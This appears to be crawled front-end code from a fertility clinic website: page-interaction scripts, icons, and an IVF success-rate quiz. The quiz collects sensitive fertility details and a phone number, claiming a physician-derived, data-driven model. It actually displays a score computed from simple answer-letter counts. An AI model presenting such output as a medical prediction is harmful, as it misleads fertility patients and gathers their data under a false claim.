      document.documentElement.scrollTop -= 80;
    else if (document.documentElement.scrollTop >= 500)
      document.documentElement.scrollTop -= 70;
    else document.documentElement.scrollTop -= 10;
    if (document.documentElement.scrollTop <= 0) {
      clearTimeout(timer);
    }
  }, 2);
};

const close = function (event) {
  $(".zhezhaocen3").addClass("cenclose");
  $(".zhezhaocen").addClass("cenclose");
};

$(".back").on("click", backTop);
$(".close").on("click", close);

// $(".hot_line_box").on("mouseover", function (e) {
//   $(".hot_line1").css("display", "block");
// });
// $(".hot_line_box").on("mouseout", function (e) {
//   $(".hot_line1").css("display", "none");
// });

$(".menuList").on("mousedown", function (e) {
  $(this).addClass("active");
  $(this).siblings().removeClass("active");
});

let listH2 = document.querySelectorAll("h2");
if (listH2 && listH2.length) {
  listH2.forEach((p) => {
    p.innerHTML = p.textContent.trim();
  });
}

var div = document.createElement("div");
div.className = "container";

$(div).append($(".wrapper-bottom").children());

$(".wrapper-bottom").append(div);

var div1 = document.createElement("div");
div1.className = "container";

$(div1).append($(".zhezhaocen").children()).append($(".zz-button"));

$(".zhezhaocen").append(div1);

var isShow = false;
$(".menu").on("click", function () {
  if (!isShow) {
    $(".header").removeClass("header-hide").addClass("header-show");
    $(".wrapper-head-no2 ul").removeClass("ul-hide").addClass("ul-show");
  } else {
    $(".header").removeClass("header-show").addClass("header-hide");
    $(".wrapper-head-no2 ul").removeClass("ul-show").addClass("ul-hide");
  }
  isShow = !isShow;
});

$(".checkedDoctor").on("click", function (e) {
  if (!e.target.className) {
    e.target.className = "doctorActive";
    $(".doctor-content").each(function (index, item) {
      if (window.innerWidth < 768) {
        return;
      } else {
        if ($(item).hasClass("hide_all")) {
          $(item).removeClass("hide_all");
          $(".doctorMore").children().eq(1).css("display", "block");
          $(".doctorMore").children().eq(0).css("display", "none");
        } else {
          $(item).addClass("hide_all");
          $(".doctorMore").children().eq(0).css("display", "block");
          $(".doctorMore").children().eq(1).css("display", "none");
        }
      }
    });

    if (window.innerWidth < 768) {
      if (e.target.innerHTML.indexOf("医院") !== -1) {
        $(".ivf-hospital-box").css("display", "flex");
        $(".ivf-doctor-box").css("display", "none");
      } else {
        $(".ivf-hospital-box").css("display", "none");
        $(".ivf-doctor-box").css("display", "flex");
      }
    }
    $(e.target).siblings().removeClass("doctorActive");
  }
});

$(".back-top").on("click", function () {
  window.scrollTo(0, 0);
});

$(".cancel").on("click", function () {
  $(".pop-up-wrapper").css("display", "none");
  $(".telephone-counseling").css("display", "none");
});

$(".phone-consult").on("click", function () {
  $(".pop-up-wrapper").css("display", "block");
  $(".telephone-counseling").css("display", "block");
});

$(".weixin-consult").on("click", function () {
  $(".pop-up-wrapper").css("display", "block");
  $(".service-weixin").css("display", "block");
});
$(".close").on("click", function () {
  $(".pop-up-wrapper").css("display", "none");
  $(".service-weixin").css("display", "none");
});
$(".menu").on("click", function () {
  if ($(".menu-list1 ul").hasClass("spread")) {
    $(".menu-list1 ul").removeClass("spread");
  } else {
    $(".menu-list1 ul").addClass("spread");
  }
});

window.onload = function () {
  var scriptEl = document.createElement('script')
  scriptEl.src = 'https://dct.zoosnet.net/JS/LsJS.aspx?siteid=DCT22989713&float=1&lng=cn'
  document.body.append(scriptEl)
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ruiguohealth.com/public/static/phone/icon/close.svg
body_size: 963
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="13" height="13" viewBox="0 0 13 13">
  <image id="关_闭1" data-name="关  闭1" width="13" height="13" xlink:href="[data-uri]"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ruiguohealth.com/public/static/phone/icon/zaixian.svg
body_size: 4447
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
  <defs>
    <style>
      .cls-1 {
        fill: url(#pattern);
      }
    </style>
    <pattern id="pattern" width="1" height="1" viewBox="-1.743 -3.956 32.913 32.913">
      <image preserveAspectRatio="xMidYMid slice" width="29.427" height="25" xlink:href="[data-uri]"/>
    </pattern>
  </defs>
  <rect id="微信1" class="cls-1" width="25" height="25"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.ruiguohealth.com/public/static/pc/js/index.js
body_size: 3912
content:
let html_test = document.createElement("div");
html_test.innerHTML = `<div class="box_bg">
<div class="box">
    <div class="close1"></div>
    <div class="title">
        试管帮手<p>已有<span>13567</span>人测试</p>
    </div>
    <div class="content">
        <div class="jie">根据泰国生殖医生DR.THITIKORN WANICHKUL
            M.D等人提出的前三次试管婴儿成功率（活产率）预测模型，为准备试管的姐妹打造了这个新功能，只要轻松填写你的信息，就能分分钟帮你分析成功率！试管不用愁！</div>
        <div class="con_01">
            <div class="begin">
                想要了解你的试管成功率吗？<br>
                赶紧来测试一下吧！<br>
                <div class="button btn_01">开始测试</div>
            </div>
        </div>
        <div class="bar">
            <div class="bar_length"></div>
            <span><i class="bar_sco" style="font-style: inherit">0</i>%</span>
        </div>
        <div class="conts con_02 cont_00">
            <div class="pink_box" id="aide">
                <p>准妈妈年龄（岁）</p>
                <div class="">
                    <input type="radio" id="01_A" name="1" value="A">
                    <label for="01_A">A.20-30</label>
                </div>
                <div>
                    <input type="radio" id="01_B" name="1" value="B">
                    <label for="01_B">B.30-35</label>
                </div>
                <div>
                    <input type="radio" id="01_C" name="1" value="C">
                    <label for="01_C">C.35-40</label>
                </div>
                <div>
                    <input type="radio" id="01_D" name="1" value="D">
                    <label for="01_D">D.40以上</label>
                </div>
            </div>
        </div>
        <div class="conts con_02">
            <div class="pink_box" id="aide">
                <p>备孕难题</p>
                <div class="">
                    <input type="radio" id="02_A" name="2" value="A">
                    <label for="02_A">A.男方情况</label>
                </div>
                <div>
                    <input type="radio" id="02_B" name="2" value="B">
                    <label for="02_B">B.子宫情况</label>
                </div>
                <div>
                    <input type="radio" id="02_C" name="2" value="C">
                    <label for="02_C">C.卵巢情况</label>
                </div>
                <div>
                    <input type="radio" id="02_D" name="2" value="D">
                    <label for="02_D">D.其他</label>
                </div>
            </div>
        </div>
        <div class="conts con_02">
            <div class="pink_box" id="aide">
                <p>试管次数</p>
                <div class="">
                    <input type="radio" id="03_A" name="3" value="A">
                    <label for="03_A">A.0</label>
                </div>
                <div>
                    <input type="radio" id="03_B" name="3" value="B">
                    <label for="03_B">B.1</label>
                </div>
                <div>
                    <input type="radio" id="03_C" name="3" value="C">
                    <label for="03_C">C.2</label>
                </div>
                <div>
                    <input type="radio" id="03_D" name="3" value="D">
                    <label for="03_D">D.3次及以上</label>
                </div>
            </div>
        </div>
        <div class="conts con_02">
            <div class="pink_box" id="aide">
                <p>男方情况</p>
                <div class="">
                    <input type="radio" id="04_A" name="4" value="A">
                    <label for="04_A">A.正常</label>
                </div>
                <div>
                    <input type="radio" id="04_B" name="4" value="B">
                    <label for="04_B">B.少精/弱精</label>
                </div>
                <div>
                    <input type="radio" id="04_C" name="4" value="C">
                    <label for="04_C">C.无精</label>
                </div>
                <div>
                    <input type="radio" id="04_D" name="4" value="D">
                    <label for="04_D">D.其他</label>
                </div>
            </div>
        </div>
        <div class="conts con_02">
            <div class="pink_box" id="aide">
                <p>子宫情况</p>
                <div class="">
                    <input type="radio" id="05_A" name="5" value="A">
                    <label for="05_A">A.正常</label>
                </div>
                <div>
                    <input type="radio" id="05_B" name="5" value="B">
                    <label for="05_B">B.子宫内膜异位</label>
                </div>
                <div>
                    <input type="radio" id="05_C" name="5" value="C">
                    <label for="05_C">C.子宫肌瘤</label>
                </div>
                <div>
                    <input type="radio" id="05_D" name="5" value="D">
                    <label for="05_D">D.其他</label>
                </div>
            </div>
        </div>
        <div class="conts con_02">
            <div class="pink_box" id="aide">
                <p>准妈妈AMH（ng/ml）</p>
                <div class="">
                    <input type="radio" id="06_A" name="6" value="A">
                    <label for="06_A">A.0-2</label>
                </div>
                <div>
                    <input type="radio" id="06_B" name="6" value="B">
                    <label for="06_B">B.2-6.8</label>
                </div>
                <div>
                    <input type="radio" id="06_C" name="6" value="C">
                    <label for="06_C">C.6.8以上</label>
                </div>
                <div>
                    <input type="radio" id="06_D" name="6" value="D">
                    <label for="06_D">D.不清楚</label>
                </div>
            </div>
        </div>
        <div class="conts con_02">
            <div class="pink_box" id="aide">
                <p>准妈妈卵泡个数</p>
                <div class="">
                    <input type="radio" id="07_A" name="7" value="A">
                    <label for="07_A">A.10个以上</label>
                </div>
                <div>
                    <input type="radio" id="07_B" name="7" value="B">
                    <label for="07_B">B.5-10个</label>
                </div>
                <div>
                    <input type="radio" id="07_C" name="7" value="C">
                    <label for="07_C">C.0-5个</label>
                </div>
                <div>
                    <input type="radio" id="07_D" name="7" value="D">
                    <label for="07_D">D.不清楚</label>
                </div>
            </div>
        </div>
        <div class="conts con_02">
            <div class="pink_box" id="aide">
                <p>准妈妈FSH(mIU/ml）</p>
                <div class="">
                    <input type="radio" id="08_A" name="8" value="A">
                    <label for="08_A">A.10-15</label>
                </div>
                <div>
                    <input type="radio" id="08_B" name="8" value="B">
                    <label for="08_B">B.6-10</label>
                </div>
                <div>
                    <input type="radio" id="08_C" name="8" value="C">
                    <label for="08_C">C.4-6</label>
                </div>
                <div>
                    <input type="radio" id="08_D" name="8" value="D">
                    <label for="08_D">D.不清楚</label>
                </div>
            </div>
        </div>
        <div class="conts con_02">
            <div class="pink_box" id="aide">
                <p>准爸爸精子活力（A+B%)</p>
                <div class="">
                    <input type="radio" id="09_A" name="9" value="A">
                    <label for="09_A">A.40以上</label>
                </div>
                <div>
                    <input type="radio" id="09_B" name="9" value="B">
                    <label for="09_B">B.20-40</label>
                </div>
                <div>
                    <input type="radio" id="09_C" name="9" value="C">
                    <label for="09_C">C.0-20</label>
                </div>
                <div>
                    <input type="radio" id="09_D" name="9" value="D">
                    <label for="09_D">D.不清楚</label>
                </div>
            </div>
        </div>
        <div class="conts con_02">
            <div class="pink_box" id="aide">
                <p>宝宝性别要求</p>
                <div class="">
                    <input type="radio" id="10_A" name="10" value="A">
                    <label for="10_A">A.随缘</label>
                </div>
                <div>
                    <input type="radio" id="10_B" name="10" value="B">
                    <label for="10_B">B.女宝</label>
                </div>
                <div>
                    <input type="radio" id="10_C" name="10" value="C">
                    <label for="10_C">C.男宝</label>
                </div>
                <div>
                    <input type="radio" id="10_D" name="10" value="D">
                    <label for="10_D">D.龙凤</label>
                </div>
            </div>
        </div>

        <div class="conts con_03  btn_02">
            <div class="pink_box">
                <p>试管帮手成功率的算法基于真实用户的大数据信息，为防止虚假数据干扰准确性，请输入手机号以确保用户信息的真实性：</p>
                <input class="phone" type="text" placeholder="请输入您的手机号"><br>
                <div class="button btn_02 aidesubmit">马上预测</div>
                <input type="hidden" name="dosubmit" value="1" />
            </div>
        </div>
        <div class="con_04 cont_01">
            <div class="white_box">
                <div>测试结果 <br>您的试管成功率为<span><span class="change">1</span>%</span></div>
            </div>
            <div class="newsubmit">重新测试</div>
        </div>
    </div>
</div>
</div>`;

document.querySelector("body").append(html_test);

let subjectObj = {
    "准妈妈年龄（岁）": ["20-30", "30-35", "35-40", "40以上"],
    备孕难题: ["男方情况", "子宫情况", "卵巢情况", "其他"],
    试管次数: ["0", "1", "2", "3"],
    男方情况: ["正常", "少精/弱精", "无精", "其他"],
    子宫情况: ["正常", "子宫内膜异位", "子宫肌瘤", "其他"],
    "准妈妈AMH（ng/ml）": ["0-2", "2-6.8", "6.8以上", "其他"],
    准妈妈卵泡个数: ["10个以上", "5-10个", "0-5个", "其他"],
    "准妈妈FSH(mIU/ml）": ["10-15", "6-10", "4-6", "其他"],
    "准爸爸精子活力（A+B%)": ["40以上", "20-40", "0-20", "其他"],
    宝宝性别要求: ["随缘", "女宝", "男宝", "龙凤"],
};

$(".close1").click(function () {
    $(".box_bg").fadeOut();
});
$(".btn_01").click(function () {
    beg();
});
$(".test-ivf").click(function () {
    $(".box_bg").css("display", "block");
});

function beg() {
    $(".bar").show();
    $(".cont_00").show();
    $(".con_01").hide();
}
$(".pink_box label").click(function () {
    $(this).parent("div").addClass("radio_add");
    $(this).parent("div").siblings("div").removeClass("radio_add");
    $(this).closest(".conts").addClass("sco");
    $(this).closest(".conts").addClass("hide");
    $(this).closest(".conts").next(".conts").addClass("show");
    setTimeout(function () {
        $(".hide").hide();
        $(".show").show();
        $(".hide").removeClass("hide");
        $(".show").removeClass("show");
    }, 200);
    var con2 = $(".sco");
    var len = con2.length;
    $(".bar_sco").html(10 * len);
    $(".bar_length").animate({
        width: 10 * len + "%"
    });
    var w = $(".bar_length").width();
    if ((w = 360)) {
        $(".bar_length").css({
            borderRadius: "20px"
        });
    } else {}
});
$(".con_02:eq(9) label").click(function () {
    $(".bar").fadeOut(200);
});

$(".newsubmit").click(function () {
    console.log("111111");
    $(".bar").show();
    $(".cont_00").show().siblings(".conts").hide();
    $(".con_04").hide();
    $(".con_02 input").prop("checked", false);
    $(".code").attr("value", "");
    $(".con_02 .pink_box div").removeClass("radio_add");
    $(".conts").removeClass("sco");
    $(".bar_length").css({
        width: 0
    });
    $(".bar_sco").html(0);
});

// var url = 'https://webapi.amap.com/maps?v=1.4.15&key=eefc6af0d0c8ef389483c5016e7a5bde&callback=onLoad';
// var jsapi = document.createElement('script');
// jsapi.charset = 'utf-8';
// jsapi.src = url;
// document.head.appendChild(jsapi);

// window.onLoad = function () {
$(".aidesubmit").click(function () {
    console.log("1");
    let phone = document.querySelector(".phone").value;
    if (!/^1[3456789]\d{9}$/.test(phone)) {
        return alert("手机号码有误，请重填");
    }
    var arr = new Array();
    var arrA = new Array();
    var arrB = new Array();
    var arrC = new Array();
    var arrD = new Array();
    $("input[type='radio']:checked").each(function () {
        arr.push($(this).val());
    });

    let arry = Object.keys(subjectObj);
    let info = Object.create(null);
    arry.forEach((p, index) => {
        if (arr[index] == "A") {
            info[p] = subjectObj[p][0];
        } else if (arr[index] == "B") {
            info[p] = subjectObj[p][1];
        } else if (arr[index] == "C") {
            info[p] = subjectObj[p][2];
        } else {
            info[p] = subjectObj[p][3];
        }
    });

    let params = {
        phone,
        info,
    };

    $.ajax({
        url: `http://www.ruiguohealth.com/calculation`,
        type: "post",
        data: params,
        success: function (res) {
            for (var i = 0; i < arr.length; i++) {
                if (arr[i] == "A") {
                    arrA.push(arr[i]);
                } else if (arr[i] == "B") {
                    arrB.push(arr[i]);
                } else if (arr[i] == "C") {
                    arrC.push(arr[i]);
                } else if (arr[i] == "D") {
                    arrD.push(arr[i]);
                }
            }
            var Alength = arrA.length;
            var Blength = arrB.length;
            var Clength = arrC.length;
            var Dlength = arrD.length;
            var score = Alength * 8.5 + Blength * 6.2 + Clength * 4.5 + Dlength * 2.3;
            var index = 0;
            star = setInterval(function () {
                // body...
                if (index <= score) {
                    index += 0.2;
                    b = index.toFixed(1);
                    $(".change").html(b);
                    $(".con_04").show();
                    $(".conts").hide();
                }
            }, 6);
        },
    });
});
// };


window.onload = function () {
    var mySwiper = new Swiper('.doctor > .doctor-content:nth-child(4) > .swiper-container', {
        direction: 'horizontal', // 垂直切换选项
        loop: true, // 循环模式选项
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
        speed: 6000,
        spaceBetween: 20,
        slidesPerView: 4,
        autoplay: {
            delay: 0,
            stopOnLastSlide: false,
            disableOnInteraction: true,
        },
    })

    var mySwiper1 = new Swiper('.doctor > .doctor-content:nth-child(3) > .swiper-container', {
        direction: 'horizontal', // 垂直切换选项
        loop: true, // 循环模式选项
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
        speed: 6000,
        spaceBetween: 20,
        slidesPerView: 4,
        autoplay: {
            delay: 0,
            stopOnLastSlide: false,
            disableOnInteraction: true,
        },
    })
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ruiguohealth.com/public/static/phone/icon/weixin.svg
body_size: 4772
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
  <defs>
    <style>
      .cls-1 {
        fill: url(#pattern);
      }
    </style>
    <pattern id="pattern" width="1" height="1" viewBox="-1.429 -3.929 32.858 32.858">
      <image preserveAspectRatio="xMidYMid slice" width="30" height="25" xlink:href="[data-uri]"/>
    </pattern>
  </defs>
  <rect id="在线" class="cls-1" width="25" height="25"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ruiguohealth.com/public/static/phone/icon/A.svg
body_size: 1849
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
  <defs>
    <style>
      .cls-1 {
        fill: url(#pattern);
      }
    </style>
    <pattern id="pattern" width="1" height="1" viewBox="-0.823 -1.385 27.77 27.77">
      <image preserveAspectRatio="xMidYMid slice" width="26.124" height="25" xlink:href="[data-uri]"/>
    </pattern>
  </defs>
  <rect id="A" class="cls-1" width="25" height="25"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ruiguohealth.com/public/static/phone/icon/zhiding.svg
body_size: 2365
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="30" height="30" viewBox="0 0 30 30">
  <defs>
    <style>
      .cls-1 {
        fill: url(#pattern);
      }
    </style>
    <pattern id="pattern" preserveAspectRatio="xMidYMid slice" width="100%" height="100%" viewBox="0 0 67 66">
      <image width="67" height="66" xlink:href="[data-uri]"/>
    </pattern>
  </defs>
  <circle id="置顶2" class="cls-1" cx="15" cy="15" r="15"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ruiguohealth.com/public/static/phone/icon/dianhua.svg
body_size: 3658
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
  <defs>
    <style>
      .cls-1 {
        fill: url(#pattern);
      }
    </style>
    <pattern id="pattern" width="1" height="1" viewBox="-1.311 -1.469 27.939 27.939">
      <image preserveAspectRatio="xMidYMid slice" width="25.316" height="25" xlink:href="[data-uri]"/>
    </pattern>
  </defs>
  <rect id="电话" class="cls-1" width="25" height="25"/>
</svg>
